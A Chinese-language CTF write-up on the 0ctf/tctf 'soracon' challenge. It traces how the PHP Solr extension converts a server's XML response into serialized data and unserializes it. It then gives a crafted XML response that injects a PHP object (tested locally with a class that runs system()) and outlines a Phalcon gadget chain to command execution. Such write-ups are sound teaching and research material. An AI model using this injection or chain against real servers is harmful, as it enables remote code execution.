0ctf/tctf-soracon
这次0ctf/tctf 抽空看了下soracon这题。最终还是非常可惜,可能有多点时间做题就能解出了。下面是自己的一个思路流程。
(什么时候才能做出zsx的题呢
vuln
题目给出了源码
<?php
highlight_file(__FILE__);
$host = $_GET['host'] ?? '127.0.0.1';
$options = ['hostname' => $host, 'port' => 8983, 'path' => '/solr'];
$client = new SolrClient($options);
$query = new SolrQuery();
$query->setQuery('lucene');
$query_response = $client->query($query);
$response = $query_response->getResponse();
print_r($response);这里用到的SolrClient等等类说明用到了php 的solr扩展。一般是直接pecl安装即可,我是windows环境所以就直接上pecl 下一份源码,下一份编译好的dll。
这里原本是打算自己编译一份dll看看要不要动态调试的。但是实际上漏洞点可以直接静态看出来,所以我就没有另外编译了。
关于solr自己其实以前没有看过相关漏洞,所以去新安装了下,本地可以直接solr start -e cloud起。
这里虽然不能直接看懂题目源码的具体目的,但是我们知道,可控点只有host。也就是说response 是可控的。那么我们从response 入手
我们直接找getResponse,发现起调用的是接口solr_response_get_response_impl

这里的php_var_unserialize代表,这里对response执行了反序列化。输入是第二个参数raw_response。这个就非常有意思了。我们的response作为可控参数的话,如果能利用反序列化必然是可以扩大攻击面。那么回溯看下这里的参数raw_response 能否控制,从而执行恶意反序列化。
首先,可以发现,raw_response 来自buffer。raw_resp = (unsigned char *) buffer.str;
而buffer则是根据if条件,有多种不同方式处理得到的
if (Z_STRLEN_P(response_writer))
{
    if (0 == strcmp(Z_STRVAL_P(response_writer), SOLR_XML_RESPONSE_WRITER))
    {
        /* SOLR_XML_RESPONSE_WRITER */

        /* Convert from XML serialization to PHP serialization format */
        solr_encode_generic_xml_response(&buffer, Z_STRVAL_P(raw_response), Z_STRLEN_P(raw_response), Z_LVAL_P(parser_mode));
        if(return_array)
        {
            solr_sobject_to_sarray(&buffer);
        }
    } else if (0 == strcmp(Z_STRVAL_P(response_writer), SOLR_PHP_NATIVE_RESPONSE_WRITER) || 0 == strcmp(Z_STRVAL_P(response_writer), SOLR_PHP_SERIALIZED_RESPONSE_WRITER)) {

        /* SOLR_PHP_NATIVE_RESPONSE_WRITER */

        /* Response string is already in Native PHP serialization format */
        solr_string_set(&buffer, Z_STRVAL_P(raw_response), Z_STRLEN_P(raw_response));

        if(!return_array)
        {
            solr_sarray_to_sobject(&buffer);
        }

    } else if (0 == strcmp(Z_STRVAL_P(response_writer), SOLR_JSON_RESPONSE_WRITER)) {

        int json_translation_result = solr_json_to_php_native(&buffer, Z_STRVAL_P(raw_response), Z_STRLEN_P(raw_response));

        /* SOLR_JSON_RESPONSE_WRITER */

        /* Convert from JSON serialization to PHP serialization format */
        if (json_translation_result > 0)
        {
            solr_throw_exception_ex(solr_ce_SolrException, SOLR_ERROR_1000, SOLR_FILE_LINE_FUNC, solr_get_json_error_msg(json_translation_result));

            php_error_docref(NULL, E_WARNING, "Error in JSON->PHP conversion. JSON Error Code %d", json_translation_result);
        }

        if(!return_array)
        {
            solr_sarray_to_sobject(&buffer);
        }
    }
}
但是其实此处我们可以根据本地报错,直接确定就是第一个if。比如我远程起了一个node作为http server
const express = require('express');
const app = express();
const logger = require('morgan');

app.use(logger('dev'))

app.post('/solr/*', (req, res) => res.send('233'));

app.listen(8983)
回显
从error loading root of xml基本可以确定,期望的回显肯定是xml格式。而且后续的error unserializing 也基本确定其中会发生反序列化。
那么我们跟进第一个if中的solr_encode_generic_xml_response

发现有我们刚刚的报错信息。可以确认是这个分支了。接下来跟进solr_encode_object
这里不妨看下solr_write_object_opener
其实漏洞点到这里就有雏形了。此处opener这个函数明显是在往buffer里写序列化数据字符串。实际上,上面的encode_xml_node以及object_closer跟进去也会发现,是一样的思路。
既然他的序列化数据是一段段拼接而成的,那么我们的可控数据自然也作为其中一部分被拼接进去了,最后执行反序列化。然而我们知道,php中序列化数据只要满足正确格式闭合关系,是可以通过提前闭合来实现反序列化逃逸的。这个不必多说。
这里后面也可以跟下solr_encode_xml_node.也会发现其实就是在根据xml node的类型来选择不同函数:
#define solr_encode_xml_node(__node, __buf, __enc_type, __arr_idx, __mode) solr_encoder_functions[solr_get_xml_type((__node))]((__node),(__buf), (__enc_type), (__arr_idx), (__mode))
......
static solr_php_encode_func_t solr_encoder_functions[] = {
solr_encode_string,
solr_encode_null,
solr_encode_bool,
solr_encode_int,
solr_encode_float,
solr_encode_string,
solr_encode_array,
solr_encode_object,
solr_encode_document,
solr_encode_result,
NULL
};
......
static inline int solr_get_xml_type(xmlNode *node)
{
solr_char_t *node_name = (solr_char_t *) node->name;
if (!node_name)
{
return SOLR_ENCODE_STRING;
}
if (!strcmp(node_name, "str")) {
return SOLR_ENCODE_STRING;
}

......接下来本地模拟下。首先php代码选项加上proxy,抓包看下回显(这里solr已经新建了一个core byc了)
<?xml version="1.0" encoding="UTF-8"?>
<response>

<lst name="responseHeader">
  <bool name="zkConnected">true</bool>
  <int name="status">0</int>
  <int name="QTime">12</int>
  <lst name="params">
    <str name="q">lucene</str>
    <str name="indent">on</str>
    <str name="version">2.2</str>
    <str name="wt">xml</str>
  </lst>
</lst>
<result name="response" numFound="0" start="0" maxScore="0.0" numFoundExact="true">
</result>
</response>
感觉跟远程差的有点多。但是格式是清晰的。比如类型,名字都可以对应。我们按照这个,以及远程的回显格式其实就可以构造一个response了。
本地测试,准备一个恶意类Evil。destruct里放一个命令执行函数。
class Evil {
    public function __destruct() {
        system("whoami");
    }
}回显设置里插入恶意序列化数据O:4:"Evil":0:{}。然后后面闭合5个括号,这个是直接fuzz出来的。
<?xml version="1.0" encoding="UTF-8"?>
<response>
<result name="response" numFound="1" start="0" numFoundExact="true">
  <doc name="byc">
          <int name="a">123456;i:1;O:4:"Evil":0:{}}}}}}</int>
          <str name="q">lucene</str>
  </doc>
</result>
</response>
还是用刚刚的node server。本地看下结果
发现可以触发反序列化。到此为止,这道题的漏洞部分就已经分析完了。
gadget
然后就是如何在题目远程找到触发反序列化的问题了。然而自己一方面没看到题目给的phpinfo.php,另一方面没时间看题。。。所以当时直接放弃了。后来看题解的链子,感觉还是有些难度的。

注意到扩展这里的phalcon, 我们可以找到源码cphalcon。会发现其源码都是.zep文件,应该是编译成c后作为扩展使用。但是整体风格跟php差不多。所以直接手动审就行了。
入口是个抽象类AbstractAdapter
后续根据defaultFormatter调用commit方法。这里可以找到实现这个抽象类的Stream类。作为我们payload实例化的对象。然后会发现最终调用过程中,会调用其process方法。
所以如果能把message控住,这里就有个任意文件写。我们回到抽象类看下getFornatedItem发现会实例化一个Logger\Formatter下的类作为formater,调用其format方法。
以Json为例
做到了调用可控参数的getTime()方法。此时常见的一个思路就是全局找__call扩展利用链。
这里后来看了下zsx的链跟Nu1L的链。其实都用了同一个__call
看到Di.zep
public function __call(string! method, array arguments = []) -> var | null
{
    var instance, possibleService, definition;

    /**
     * If the magic method starts with "get" we try to get a service with
     * that name
     */
    if starts_with(method, "get") {
        let possibleService = lcfirst(substr(method, 3));

        if isset this->services[possibleService] {
            let instance = this->get(possibleService, arguments);

            return instance;
        }
    }
......这个使用挺常见的,一般常见于处理getter,setter型的方法。那么此处我们控制住services数组。就能调用其get方法。
get方法的核心在
全局找会发现一个比较好用的resolve。即\Di下的Service类resolve方法。
resolve方法。我们首先注意到definition可控。如果是字符串的话,可以实例化类。

如果是其他的话,会调用builder来build
到这里我看了下,Nu1L跟zsx的链子就有差别了。
Nu1L选择走上面, 可以做到实例化一个类且构造方法参数可控。然后后面代码都不执行直接返回了。
zsx是单纯实例化一个类。然后继续走下面。
build方法下面的关键代码就在:
for methodPosition, method in paramCalls {

    /**
     * The call parameter must be an array of arrays
     */
    if unlikely typeof method != "array" {
        throw new Exception(
            "Method call must be an array on position " . methodPosition
        );
    }

    /**
     * A param 'method' is required
     */
    if unlikely !fetch methodName, method["method"] {
        throw new Exception(
            "The method name is required on position " . methodPosition
        );
    }

    /**
     * Create the method call
     */
    let methodCall = [instance, methodName];

    if fetch arguments, method["arguments"] {
        if unlikely typeof arguments != "array" {
            throw new Exception(
                "Call arguments must be an array " . methodPosition
            );
        }

        if count(arguments) {
            /**
             * Call the method on the instance
             */
            call_user_func_array(
                methodCall,
                this->buildParameters(container, arguments)
            );

            /**
             * Go to next method call
             */
            continue;
        }
    }

    /**
     * Call the method on the instance without arguments
     */
    call_user_func(methodCall);
}由于我们上面instance可控。这个代码块里methodCall,this->buildParameters(container, arguments)跟进看的话其实都是可控的。所以相当于是,我们可以执行一个create_instance实例化的类的任意方法,且参数可控。
这里zsx的链子是,create_instance实例化一个Validation类。然后调用add方法设置好这个Validation的validator。然后注意到上面for methodPosition, method in paramCalls是循环调用的。也就是说,我们还能再调用同一个instance的另一个方法。此处即validate方法。
这个方法妙在,上面实例化时,虽然类的参数没有设置为可控值。但是由于同一个instance循环调用这点,就可以先调用add方法设置好参数,再调用validate方法执行命令。
